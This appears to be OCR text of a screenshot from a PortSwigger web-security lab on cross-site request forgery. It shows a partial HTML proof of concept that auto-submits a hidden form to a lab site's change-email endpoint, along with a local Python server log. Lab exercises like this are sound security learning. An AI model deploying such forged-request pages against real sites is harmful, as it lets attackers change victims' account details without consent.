 Lab #4 CS
Web-Secu
Lab: CSRF
CSRF whe
127.0.0.1:55
127.0.0.1:5555/csrf-lab-04.html
GMAIL
Gmail
YouTube
Translate
You Hacked.
File Edit Selection View Go ··· csrf-lab-04.html - portswigger-labs - V...
csrf-lab-04.html U
README.md U
client-side > csrf-labs > csrf-lab-04 > csrf-lab-04.html > html > body > h1
1 <html>
2 <body>
3 <h1>You Hacked.</h1>
4 <iframe style="display: none;"
name="iframe-csrf"></iframe>
5 <form action="https://
0aed00e2035afcc3c0a11ffe005c008a.
web-security-academy.net/my-account/
change-email" method="post"
9
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
powershell
PS D:\GitHub\portswigger-labs\client-side\csrf-labs\csrf-lab-04> python.
exe -m http.server 5555
Serving HTTP on :: port 5555 (http://[::]:5555/) ...
::ffff:127.0.0.1 - - [23/Nov/2022 16:44:17] "GET /csrf-lab-04.html HTTP/
1.1" 200 -
::ffff:127.0.0.1 - - [23/Nov/2022 16:44:50] "GET /csrf-lab-04.html HTTP/
1.1" 200 -
main* 0 0 Ln 3, Col 24 Spaces: 4 UTF-8 CRLF HTML Go Live